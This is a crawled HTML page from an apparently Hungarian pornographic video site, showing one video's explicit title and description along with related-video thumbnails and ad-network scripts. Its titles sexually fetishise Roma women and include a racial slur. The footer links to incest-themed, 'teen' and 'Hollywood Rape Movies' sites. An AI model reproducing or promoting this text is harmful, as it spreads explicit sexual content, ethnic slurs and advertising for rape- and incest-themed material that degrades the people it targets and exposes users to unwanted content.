

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciganyszex.com/4450575-szexi-kis-cicis-tetovalt-roma-csaj-nagy-farku-pasival-szexel.html
body_size: 5832
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->	
<title>Szexi kis cicis tetovált roma csaj nagy farkú pasival szexel - Cigány szex videó, cigány pornó ingyen</title>
<meta name="description" content="Szexi kis cicis tetovált roma csaj nagy farkú pasival szexel aki meztelenre vetkőzve szoptatja és lovagló pozícióban megdugja mindketten nagyon élvezték az együttlétet">
<meta name="yandex-verification" content="226de3a7b72441ae" />
<meta name="msvalidate.01" content="908826D60D8F15E30CD4A7CC4A26A6EF" />
<link rel="canonical" href="//ciganyszex.com/4450575-szexi-kis-cicis-tetovalt-roma-csaj-nagy-farku-pasival-szexel.html">
<link rel='stylesheet' id='bootstrap.min.css-css'  href='/media/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='/media/css/style.css' type='text/css' media='all' />


<link rel="apple-touch-icon" sizes="57x57" href="/media/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/media/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/media/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/media/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/media/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/media/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/media/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/media/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/media/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/media/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/media/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/media/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/media/favicon/favicon-16x16.png">
<link rel="manifest" href="/media/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92639435-9', 'auto');
  ga('create', 'UA-52604036-20', 'auto', 'TotalTracker');
  ga('send', 'pageview');
  ga('TotalTracker.send', 'pageview');
</script>

  


<meta name="exoclick-site-verification" content="f5f89f15ebe1e9c8f13e33fc3ff9d81e">



</head>

<body class="home page-template page-template-tpl-videos page-template-tpl-videos-php page page-id-28 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


<script data-cfasync="false" type="text/javascript" src="//qqqwes.com/t/9/fret/meow4/1595010/brt.js"></script>


<script type="application/javascript">
    pn_idzone = 4669382;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>


<script type="text/javascript" src="/exload.js"></script>

	<div id="navigation-wrapper" style="margin-bottom:5px;">
		<div class="container">
			<div class="navbar-header">
			<div style="display:inline;float:left;" class="hidden-lg hidden-md hidden-sm"><a class="navbar-brand" href="/" style="color:white;">Cigány Szex Videó és roma pornó</a></div>
			  <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
				<!-- menu -->
				<ul id="menu-header-menu" class="nav navbar-nav list-inline menu">
					<li class="active"><a href="/">Cigány szex VIDEÓK</a></li>
					<li class=""><a href="https://mastersincash.g2afse.com/sl?id=613f5e2d0a13e2d587e2e23e&pid=516&sub1=ciganyszex.com" target="_blank1" style="color:yellow;text-decoration:underline;">18+ társkereső <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li ><a href="https://romaszex.com" target="_partner_1" style="color:yellow;">ROMA Szex VIDEÓK <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li class=""><a href="https://www.szexkepek.net/" target="_blank">Szex képek</a></li>
					<li class=""><a href="https://rosszlanyok.hu/szexpartner" target="_blankRL">Szexpartner</a></li>
					<li class=""><a href="/kapcsolat.php">Kapcsolat</a></li>
				</ul>			
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->


<div class="container" style="min-height: 350px;">
		
		<div class="row">
			<div class="col-sm-8 main-content">

				<div id="carousel-latest-mars-mainvideo-widgets-2" class="video-section">
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; padding-bottom:0px;">
								<h1 class="widget-title" style="margin-bottom:5px;">Szexi kis cicis tetovált roma csaj nagy farkú pasival szexel</h1>
						</div>
						
						<div class="latest-wrapper">
							<div class="row">
								 <div class="carousel-inner">
										<div class="item active">
											
											<div class="col-sm-4 col-xs-6 item responsive-height" style="width:100%;">

																								
													<style>
													.videoWrapper {
													  position: relative;
													  padding-bottom: 56.25%; /* 16:9 */
													  height: 0;
													}
													.videoWrapper iframe {
													  position: absolute;
													  top: 0;
													  left: 0;
													  width: 100%;
													  height: 100%;
													}
													</style>
													<div class="videoWrapper">
													<iframe src="https://www.xvideos.com/embedframe/59879941/" frameborder=0 width=700 height=500 scrolling=no allowfullscreen=allowfullscreen loading="lazy"></iframe>
													</div>
												
												  													
													
													
												  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-5px;padding:10px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
												  <h2 class="descr" style="margin:0;padding:0;line-height:20px;">
												  Szexi kis cicis tetovált roma csaj nagy farkú pasival szexel aki meztelenre vetkőzve szoptatja és lovagló pozícióban megdugja mindketten nagyon élvezték az együttlétet
												  </h2>
												  
												  <p class="tulajdonsagok">
													  <br>
													  Videó hossza: <b style="color:#e73737;">17:03 perc</b><br>												  </p>
												  </div>
												  
  
											</div> 

										</div>
										
									</div>
							</div>
						</div>
						
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
							<h4 class="widget-title">Legjobb cigány szex filmek:</h4>
						</div>
						
						  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-20px;padding:15px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
							  
							  
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Ilyen a puncim tetszik?" href="/4493253-ilyen-a-puncim-tetszik.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/eb/7e/e8/eb7ee880241c16c75c3ae891d05a5503-2/eb7ee880241c16c75c3ae891d05a5503.15.jpg" class="img-thumbnail" alt="Ilyen a puncim tetszik?" title="Ilyen a puncim tetszik?" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Ilyen a puncim tetszik?" href="/4493253-ilyen-a-puncim-tetszik.html" style="font-size:15px;">Ilyen a puncim tetszik?</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Szemüveges roma lány nagyon szeret dugni" href="/4493138-szemuveges-roma-lany-nagyon-szeret-dugni.html">
										
										<img  src="https://img-l3.xvideos-cdn.com/videos/thumbs169lll/08/9f/61/089f61f720808f72eafd02f1b6c75ee7/089f61f720808f72eafd02f1b6c75ee7.14.jpg" class="img-thumbnail" alt="Szemüveges roma lány nagyon szeret dugni" title="Szemüveges roma lány nagyon szeret dugni" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Szemüveges roma lány nagyon szeret dugni" href="/4493138-szemuveges-roma-lany-nagyon-szeret-dugni.html" style="font-size:15px;">Szemüveges roma lány nagyon szeret dugni</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Nagy popsis barna egy kis bulit rendez barátaival" href="/4492433-nagy-popsis-barna-egy-kis-bulit-rendez-barataival.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/48/c3/e5/48c3e5fb706ca25771875f1b0ce12374/48c3e5fb706ca25771875f1b0ce12374.4.jpg" class="img-thumbnail" alt="Nagy popsis barna egy kis bulit rendez barátaival" title="Nagy popsis barna egy kis bulit rendez barátaival" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Nagy popsis barna egy kis bulit rendez barátaival" href="/4492433-nagy-popsis-barna-egy-kis-bulit-rendez-barataival.html" style="font-size:15px;">Nagy popsis barna egy kis bulit rendez barátaival</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Minden lyuk készen áll a behatolásra" href="/4494580-minden-lyuk-keszen-all-a-behatolasra.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/14/72/0c/14720c00880ec916b41ac09d2808b2a2/14720c00880ec916b41ac09d2808b2a2.3.jpg" class="img-thumbnail" alt="Minden lyuk készen áll a behatolásra" title="Minden lyuk készen áll a behatolásra" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Minden lyuk készen áll a behatolásra" href="/4494580-minden-lyuk-keszen-all-a-behatolasra.html" style="font-size:15px;">Minden lyuk készen áll a behatolásra</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Szexi masszőr roma csaj szopja a nagy néger faszt" href="/4450919-szexi-masszor-roma-csaj-szopja-a-nagy-neger-faszt.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/1f/1e/8a/1f1e8a582e5a1f37499bac7a2dec3ab6/1f1e8a582e5a1f37499bac7a2dec3ab6.4.jpg" class="img-thumbnail" alt="Szexi masszőr roma csaj szopja a nagy néger faszt" title="Szexi masszőr roma csaj szopja a nagy néger faszt" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Szexi masszőr roma csaj szopja a nagy néger faszt" href="/4450919-szexi-masszor-roma-csaj-szopja-a-nagy-neger-faszt.html" style="font-size:15px;">Szexi masszőr roma csaj szopja a nagy néger faszt</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Fiatal lány mindenkinek megitta a tejét" href="/4495386-fiatal-lany-mindenkinek-megitta-a-tejet.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/90/94/32/9094329e9949c86f03147a70a156f0ac/9094329e9949c86f03147a70a156f0ac.15.jpg" class="img-thumbnail" alt="Fiatal lány mindenkinek megitta a tejét" title="Fiatal lány mindenkinek megitta a tejét" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Fiatal lány mindenkinek megitta a tejét" href="/4495386-fiatal-lany-mindenkinek-megitta-a-tejet.html" style="font-size:15px;">Fiatal lány mindenkinek megitta a tejét</a>
									</div>
								
								</div> 
								
								
								<div style="clear:both;"></div>
				  
							  
							  
						  </div>
						  

						  
				</div>

			</div><!-- /.video-section -->
			
				<div class="col-sm-4 sidebar hidden-sm " style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Barátunk:</h4>
		<div class="textwidget">
		
		<p>
		
			
			<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
			<ins class="adsbyexoclick" data-zoneid="4669390"></ins> 
			<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
			<script type="text/javascript">
				(function () {
					function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
					ExoLoader.addZone({"idzone":"4669390"});
				})();
			</script>
			
			
		</p>
		
		</div>
		
		
				<h4 class="widget-title">Neked:</h4>
		<div class="textwidget">
		<p>
			
			<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
			<ins class="adsbyexoclick" data-zoneid="4669390"></ins> 
			<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
			<script type="text/javascript">
				(function () {
					function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
					ExoLoader.addZone({"idzone":"4669390"});
				})();
			</script>
			
		</p>
		</div>
				
	</div>
		
</div>

				
		</div>
			
</div>

<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
<span itemprop="name">Szexi kis cicis tetovált roma csaj nagy farkú pasival szexel</span>
<meta itemprop="duration" content="P0DT0H17M3S" />
<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/90/94/32/9094329e9949c86f03147a70a156f0ac/9094329e9949c86f03147a70a156f0ac.15.jpg" />
<meta itemprop="embedURL" content="https://ciganyszex.com/4450575-szexi-kis-cicis-tetovalt-roma-csaj-nagy-farku-pasival-szexel.html" />
<meta itemprop="uploadDate" content="2021-04-14T06:00:03+02:00" />
<meta itemprop="height" content="420" />
<meta itemprop="width" content="750" />
<span itemprop="description">Szexi kis cicis tetovált roma csaj nagy farkú pasival szexel aki meztelenre vetkőzve szoptatja és lovagló pozícióban megdugja mindketten nagyon élvezték az együttlétet - cigány szex videó</span>
</div>

	<div id="footer">
		<div class="container">
			<div class="copyright">
				<p>Cigány lányok és szexi roma anyukák szex videói. Nézd meg hogyan szexelnek a roma csajok vagy hogy hogyan dugják meg a cigány anyukákat. A legjobb cigány pornó filmeket itt találod meg ingyen. Minden nap újabb cigány pornó videót teszünk ingyen nézhetővé! Minden cigány szex videónk a legjobb cigány csajokat mutatja szex közben, nézd meg te is a mi saját roma szex videónkat. Ingyenes cigány szex videók, megbízható forrásból, naponta frissítve. Roma szex és cigány szex okostelefonra is! Cigány pinákat dugnak meg kőkemény farkakkal és roma anyukákat basznak fiatal srácok. Dagule ciceske. Cigány milfek szex videói.</p>
				<p>Copyright 2014-2026. <b style="padding-left:10px;padding-right:5px;color:white;">További oldalaink: <a href='https://szexkepek.net/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_1'>Szex Képek Ingyen</a> &nbsp;&nbsp; <a href='https://leszbiszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_2'>Leszbi Szex, Leszbi Video</a> &nbsp;&nbsp; <a href='https://romaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_3'>Roma Szex, Cigány Pornó</a> &nbsp;&nbsp; <a href='https://anyafiaporno.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_4'>AnyaFiaPorno, Anya porno</a> &nbsp;&nbsp; <a href='https://szexlinkek.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_5'>A legjobb szex linkek egy helyen</a> &nbsp;&nbsp; <a href='https://apalanyaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_6'>Apa Lánya Szex</a> &nbsp;&nbsp; <a href='https://puncinyalas.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_7'>Punci Nyalás Videók</a> &nbsp;&nbsp; <a href='https://pisiszex.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_8'>Pisi Szex</a> &nbsp;&nbsp; <a href='https://szorospina.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_9'>Szőrös Punci Pornó</a> &nbsp;&nbsp; <a href='https://kikotozos.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_10'>Kikötözős Szex</a> &nbsp;&nbsp; <a href='https://szexfilmek-ingyen.hu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_11'>Szex Filmek Ingyen</a> &nbsp;&nbsp; <a href='https://pornovideo.szex.hu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_12'>Porno Videók Ingyen</a> &nbsp;&nbsp; <a href='https://csaladi-szex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_13'>Családi Szex Videók</a> &nbsp;&nbsp; <a href='https://anyafiaszex.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_14'>Anya Fia Szex Videók</a> &nbsp;&nbsp; <a href='https://pisiszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_15'>Pisi Szex, Pisi Porno</a> &nbsp;&nbsp; <a href='https://nagyi-szex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_16'>Nagyi Szex, Nagyi Porno</a> &nbsp;&nbsp; <a href='https://testverszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_17'>Testvér Porno</a> &nbsp;&nbsp; <a href='https://tini-porno.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_18'>Tini Porno, Tini Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_19'>Anya Fia Szex</a> &nbsp;&nbsp;  
				
				&nbsp;&nbsp; <a href='https://netszex.com/redir.php?paref=ciganyszex.com&type=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bla2fdnkSP'>! Szexpartner Kereső !</a>
				
				&nbsp;&nbsp; <a href='https://rapelust.com/movies/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blanfkSP'>Hollywood Rape Movies</a>
				
				&nbsp;&nbsp; <a href='https://ingyensexfilm.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bla2nkSP'>Magyar szex videók</a>
				
				&nbsp;&nbsp; <a href='https://kemenyszex.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bldankSP'>Hardcore pornó</a>
				
				&nbsp;&nbsp; <a href='https://xxxfilmek.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bldankSP'>xxx filmek</a>
				
				&nbsp;&nbsp; <a href='https://amatorporno.net/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bmatorpornkSP'>Amatőr pornó</a>
				
				</b></p>
			</div>
		</div>
	</div>
  

<script type="text/javascript">
    (function () {
        function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
        
        ExoLoader.serve({"script_url":"/exload.php"});
    })();
</script>
	
	
	
<link rel='stylesheet' id='mars-font-awesome.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
	
<script type="text/javascript" src="/media/js/jquery.min.js"></script>
<script type="text/javascript" src="/media/js/bootstrap.min.js"></script>
	
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd946ee18c3458c98443d9d15f944d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/59879941/
body_size: 11221
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"exotic","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
